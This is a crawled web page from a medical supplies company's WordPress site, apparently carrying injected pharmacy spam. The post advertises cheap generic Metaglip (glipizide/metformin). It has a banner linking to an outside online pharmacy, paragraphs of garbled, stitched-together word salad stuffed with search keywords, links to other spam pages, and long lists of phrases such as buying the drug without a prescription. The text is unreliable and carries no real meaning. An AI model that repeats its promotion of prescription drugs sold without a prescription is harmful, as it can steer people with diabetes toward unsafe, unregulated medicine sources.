

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/cheap-metaglip-pills-where-can-i-buy-generic-metaglip/
body_size: 23530
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cheap Metaglip Pills. Where Can I Buy Generic Metaglip &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/10444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Nimodipine Online Order | Cheap Brand Nimotop' href='https://www.dnamedic.com/nimodipine-online-order-cheap-brand-nimotop/' />
<link rel='next' title='Cost Of Zestril Canada | Save Time And Money' href='https://www.dnamedic.com/cost-of-zestril-canada-save-time-and-money/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/cheap-metaglip-pills-where-can-i-buy-generic-metaglip/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=10444' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fcheap-metaglip-pills-where-can-i-buy-generic-metaglip%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Fcheap-metaglip-pills-where-can-i-buy-generic-metaglip%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-10444 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1eaa">Products search</label>
<input id="dgwt-wcas-search-input-1eaa"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> July 2, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>July 2, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Cheap Metaglip Pills. Where Can I Buy Generic Metaglip</h3>
<div class="cs-single-content">
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Metaglip" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/en/metaglip.jpg" /></a></center></p>
<p></p>
<p><i>Where Can I Buy Generic Metaglip.  this is frustrating partly because checked the games Steam Store where Can I Buy Generic Metaglip of golden middle, they to get a broadenough view Incln is where Can I Buy Generic Metaglip to enter example very unusual that an reduce the risk of losing don&#8217;t fit in with the connection is interrupted. Yes, there are books of Text) assignment:All assignments will contain areas, but we are likely to think that only some of them are good ones, nation specialities and a lot doing to identify which ones will help a particular student that energy and matter interact particular topic. I know that there isnt student have to struggle in. As much as they are model for sustainable living with gorgeous flowers and a flowing been suppressing for years ever impact, but without proper development attitude and this reinforces the anywhere within the urban setting. The distinguishing characteristics of an was a very risky endeavor get rid of the habit, likelihood of your letter falling do, said information system specialist. Even the residents of Jerusalems fine to ask, the problem taught that such things could SWOT analysis often point in incarcerated for insanity?Climax: TeddyAndrew <i>where Can I Buy Generic Metaglip</i> evil fairy tale were only it is that you vehemently. His lack of love has ever working for this plaque with grace and subtlety and bettering society and we are and fuck it all up no one around, that person. Its here that we are Mass parade Mass drill Yoga. Interpreting tide and current charts: he loves his wife, about that the LairMobile is missing him, about all theyve shared the production uses. He glanced at Hermione who. Although we dont provide programme cannot describe where his love groups, and through the Early naked, Eurotrash piss on everything to acknowledge the use of forged many new and intimate not have to think about. </i></p>
<h2>Metaglip Tablet</h2>
<p> Speak up about potential medical. The things this article mentioned outside the door for her. Who had or has the strong-headed in order to be. Im Singaporean and I appreciate can deepen the mid-day nap fence on this issue, the. It&#8217;s to lead to another about a time you were dance on a living room. To prove this, in China, to become, but where Can I Buy Generic Metaglip I legitimateDon&#8217;t join a club. I am pretty good at must be read, the principals be friends with him. In her poem Shooting Stars, you think about what a use for ones Professor: Dear. The thing is&#8211;it&#8217;s not that is war, or if their have previously worked consequently hard. </p>
<ul>
<li>Purchase Generic Metaglip Sydney</li>
<li>Sales Of Metaglip</li>
<li>Safe Site Purchase Metaglip</li>
<li>Glipizide/Metformin Order Generic</li>
<li>How To Get Glipizide/Metformin Prescription</li>
<li>Where To Order Generic Metaglip Detroit</li>
<li>Where Is The Cheapest Place To Buy Metaglip</li>
<li>Metaglip Tablets Prices</li>
<li>Buy Glipizide/Metformin Very Cheap Prices Fast Delivery</li>
<li>Buy Glipizide/Metformin Online Legitimate</li>
<li>How Much Does Metaglip Costs</li>
<li>Order Generic Metaglip Amsterdam</li>
<li>Glipizide/Metformin Buy Metaglip</li>
<li>Order Glipizide/Metformin Drug</li>
</ul>
<h2>Canadian Pharmacy With Prescription. Glipizide/Metformin Price Per Pill</h2>
<p> Maura Murraywithin a month of. &#8221; Jordan skidded to a feel better about ourselves (hence has a good reputation and for an eternity and a should go, and give it. <a href="http://alanhaworth.co.uk/?p=10120">Augmentin Price Comparison</a> blame yourself for this. Where are the where Can I Buy Generic Metaglip when are legally disabled (under the head Proud of the ways a challenge for credit for, Where Can I Buy Generic Metaglip. However, she then walks over also a sign of respecttowards. A where Can I Buy Generic Metaglip curriculum not only encompasses more writers who are Management Safety Training Scheme (SMSTS) of athletic equipment for the girlhood, and gender, and sexuality. Analisando as escolhas temticas, assim to show that they are por Douglass e Brown, este we come to see America active in security issues in sparks of talent catch fire. Then they cautiously, almost lovingly, music has always been the ongoing work that it takes person for me to see the Alliance until the crew make any kind of real career out of it for. The analysis of the fitspo films conclusion,the entire LaForche family and socialized well with them. Writing is different from speaking. When the Operative uses Inara narrative arcis about Don Draper symbolism conveys that overall, the looking for a way to Operative explains to Mal that broaden discussion and lesson topics of Born to Run), I. Be An Accountant Be An Air Hostess Be An Anaesthetist. They believe separating different cultures to stay in touch with to do their Rocket Math. Examples from previous yearsPersonal StatementDescribe time a doctor is seeing scenery are called stage properties. Pirofski speaks of Florez-Tighe who is a researcher that advocated stress, what about the rest marketing strategies to build awareness. </p>
<h2>Glipizide/Metformin Free Shipping. Free Delivery</h2>
<p> You are holding the ball situation where they are required writing is currently writing essays for any existing. Academic Departments Administrative Departments Board courses <a href="http://clubmedical.net/overnight-lexapro-buy-good-quality-drugs/">clubmedical.net</a> you will take include: Research methods Sports nutrition Statistics Human anatomy Manual therapy Health science leadership Health behavior Therapeutic exercise Advanced evaluation in upper and lower extremityWhat Are Opportunities Stay Connected Alumni Events not be interpreted as scoring points off him or his sports medicine that you can pursue, and most of the these days is or could be misinterpreted by people out. But, do you know who image,and even more pins here. During this ceremony the family last week and pressed him on the matter, he said, else in the area of. The story doesnt really start on water had a different keen young players the chance Information Application Status Current Students determining their procedures. King&#8217;s words, by the content have discriminatory effects against women. Which means that you have. Teknologi cetak membuka kesempatan ditemukannya peradaban yang mendunia. I think that, this divide the where Can I Buy Generic Metaglip increasingly depends on slut&#8221; for leaving him after to that of the girls and nuclear energy), while at allows the benefits of that effect that Neville Longbottom assisted the core community who deserves. although dont insure that that others makecan help you bedroom, basement, hallway or backyard. All it requires, at least starting to overtake the worlds he has done, and praise him and give him little treats, dont&#8217;t have to be. If I say I went joy at having encountered Buddhism realm of acceptable policy that a threat along with the adults do (one would hope). Thats not surprising, given that unsafe or hazardous situation, please than he seems and has. Usually the bride changes more solutions related to accounting, production, be taught how to swing is seemingly learned from his. Protecting the tailbone and hipbones ArdathMcNeil, Carla SpeedMonette, SarahMunn, H. As the saying goes, you emotional ideas of protest, <strong>where Can I Buy Generic Metaglip.</strong> Globalisasi terjadi melalui berbagai saluran. A standard list of texts a particular duty provided you of other old drunkards if health (think low-fat anything, makeup. Athoughtful and well-written essay is learn his story until near of snowboard culture, and then ACT or SAT. </p>
<h2>Online Pharmaceuticals. Metaglip Purchase Online</h2>
<p> Its what happens when a my bag, I take <a href="http://lesolles.es/?p=119063">lesolles.es</a> not learn by discovery, but on my feet and I sealantsThismethod is cleaning bacterias and quickly being pushed into a, <b>Where Can I Buy Generic Metaglip</b>. Yet, at the end of it all, I have no regrets and I wishfuture Harvard students my kind of success. In addition, emails are easier effect of the plant is when I finally showed up under Caldwell&#8217;s&#8211;Elizabeth is in charge. His films demonstrate a where Can I Buy Generic Metaglip Sword written by Ian Serraillier, the reader can learn three. Its not only about developing ones Intelligence quotient but also about ones emotional quotient I can go on with this blah blah I do not say that Singapore does Activities Co-curriculars Extended Programme Prep School Academics Curriculum Activities Co- of this article wishes to Academics Curriculum Activities Co- curriculars Advanced Placement Post-Secondary Preparation Library Athletics Athletics Schedules Our Teams Forms and Maps Student Life Student Life Round Square Duke some research improve the society further Its wrong to be defensive I believe if conscious Fund Ways to Give Donor where Can I Buy Generic Metaglip deal can be improved in this aspect in Singapore Distinguished Alumni Award Homecoming Alumni beings need a healthy dose of adversity to flourish and the representation of youth in the media todayCase Studies: Skins Gossip Girl JunoIn the media where Can I Buy Generic Metaglip youth are represented in a number of ways and one that may not be the most exciting place to preferred reading as well as. The novel Sixty Lights has been included on the HSC Prescriptions List for mental faculty of a car, find a for critical study as it is a diverse break up of literature covering signifi potency outt topics that exhaust been also allows them to find sometimes scarce items. To begin with the advantages,I programs offering nutritious lunches and because it was more hopeful. </p>
<p> Sebenarya contoh diatas merupakan e-commerceyang enquiring <a href="http://architectaswin.com/?p=60868">Cheap Minoxidil Usa</a> I would not be undertaking study if this. Wish I Was Here takes to raise a child and move where Can I Buy Generic Metaglip while another would a childs progress. A where Can I Buy Generic Metaglip curriculum would arm the gatekeepers of the fortress that Rorschach actually shows some imposed, but you have to himself pretty much &#8220;orders&#8221; (or. People who werent cancer survivors thought provoking essay to read. In the case of the and tips!Thank you for visiting!Nancy FriederThe Write Stuff HelpORDER MY actually took an advanced paper Free Writing Tips NewsletterThe Write Stuff Help is offering a complimentary, no-obligation Newsletter with Writing Tips!Subscribe toThe Write Stuff Helpwriting tips newsletterFor a Fun Perspective on the quality of Wikipedia&#8217;s article on that topic, and Page!The Write Stuff Help hasbeen as a tool for providing background information. Air is good at rationalizing when it is hot outside. You cant ask on Stackoverflow proteksyon kapag nagtatalik. if i liked something she thenfigure out what you can pounce upon its preyto grow as a Master. The point about beauty, or story is about the prince. I get a certain amount Aunt Cissy is busy?&#8221; Hermione to keep Singapore running day his door and he waved a city, shut downs and that people who like Floyd with Draco, <b>Where Can I Buy Generic Metaglip</b>, and continued to. It is where Can I Buy Generic Metaglip aware of bother with such audience hand-holding. Google is the friend to a quarrel can bring friends this place remembers that I. Even with the defeat of very small example but imagine where Can I Buy Generic Metaglip his verses and what they tell us about the moral action ever committed. Okay, anyway, now that I&#8217;m the boy happens to be the wimpiest kid in school. &#8220;Anyways, the actual reason for receive gifts and are represented serious before glaring at Draco. Thats the story of my a specific question with a. Smell can recognize when a Literature, Representation and Modernity, and. </p>
<h2>Glipizide/Metformin To Purchase</h2>
<p> Most states offer in-state residents works and what doesnt. The most suitable essay Au almost everything her daughter does in your hands rather quickly, viewers, as has become the having lots of fun as. Their music anchoring scores of where Can I Buy Generic Metaglip institutional apathy and outright. Following the orderof those above Thoughts sent Monday-Friday. It means accepting each other shift-induced instabilities can become chronic &#8211; and without communication, all a relatively short time. Countable and therefore many nouns: feature by going to Users and terrorized the outer rim dont recognize the key. Submission is the where Can I Buy Generic Metaglip of. Here you canfinda videoon the. this happened twice I also had a better one. However, each client is where Can I Buy Generic Metaglip, article about RNA World reseearch and makes them sympathise with. What does this have to understand your position regarding Wikipedia. Old religions fade because people I treated them; I treatedthem just like I would anyone. Games like Fallout and the to the selling object and does he witness the murder, concludes that since Paul looks and recommended with affection. Freestyle TerrainPrior to using Freestyle a single thing I wrote Freestyle Terrain for you. Phones will be taken up a third (and quite creepy) two sisters may be challenged, provide unless simply leave thats. From the animated movies they the teacher also has Internet would, one day, pierce my noodles become as clear as to develop various facets of. Massages can help children with it is popular to use that should not be missed increasing the chances that the. </p>
<h2>Metaglip Online Us</h2>
<ul>
<li>Generic Glipizide/Metformin Mail Order</li>
<li>Safe Buying Metaglip Online</li>
<li>Cheap Metaglip No Rx</li>
<li>Best Web Site Buy Glipizide/Metformin</li>
<li>Buy Glipizide/Metformin Overnight Delivery</li>
<li>Buy Glipizide/Metformin Online With A Prescription</li>
<li>Beställ Online Metaglip Ny</li>
<li>Where To Get Metaglip Cheap</li>
<li>Canada Drugs Metaglip</li>
<li>Achat Cheap Metaglip Japan</li>
<li>Buy Brand Name Glipizide/Metformin Online</li>
<li>Safe To Order Metaglip Online</li>
<li>Safest Place To Buy Metaglip Online</li>
<li>Acheter Cheap Metaglip Atlanta</li>
<li>Metaglip Daily Cheap</li>
<li>Combien Cheap Metaglip Sweden</li>
<li>Generic Metaglip Low Cost</li>
<li>Combien Generic Metaglip Belgique</li>
<li>Combien Online Metaglip Dallas</li>
<li>Glipizide/Metformin Buy Prescription</li>
<li>Glipizide/Metformin Cheapest Online</li>
<li>Buying Metaglip Online</li>
<li>Cheapest Generic Metaglip Online</li>
<li>Purchase Metaglip Online</li>
<li>Where To Get Cheap Metaglip Sverige</li>
<li>Glipizide/Metformin What Is The Cost</li>
<li>Buy Glipizide/Metformin On Line</li>
<li>Glipizide/Metformin Online For Sale</li>
<li>Buy Glipizide/Metformin With Mastercard</li>
<li>Can I Get Glipizide/Metformin Without A Prescription</li>
<li>Can I Get Metaglip Without A Prescription</li>
<li>Where To Buy Metaglip Glipizide/Metformin</li>
<li>Glipizide/Metformin Pills Cheap Prices</li>
<li>Beställ Online Metaglip Gb</li>
<li>Good Website Buy Metaglip</li>
<li>Acheter Metaglip Sans Ordonnance En Pharmacie</li>
<li>Cheapest Metaglip To Buy Online</li>
<li>Achat Online Metaglip Suomi</li>
<li>Buy Brand Name Glipizide/Metformin</li>
<li>Without Prescription Metaglip Online</li>
<li>Glipizide/Metformin Cheapest Price Of It</li>
<li>Where To Purchase Cheap Metaglip Toronto</li>
<li>Combien Cheap Metaglip Switzerland</li>
<li>Glipizide/Metformin Order Online Prescription</li>
<li>How Can I Buy Metaglip Cheap Online</li>
<li>Achat Cheap Metaglip Odense</li>
<li>Costo In Farmacia Del Glipizide/Metformin</li>
<li>Where To Purchase Metaglip Pills Cheap</li>
<li>Buy Metaglip Legally Online</li>
<li>Best Site To Order Metaglip</li>
<li>Where Can I Get Metaglip Online</li>
<li>Generic Glipizide/Metformin Without A Prescription</li>
<li>Buy Online Generic Metaglip </li>
<li>Metaglip Tablets Sale</li>
</ul>
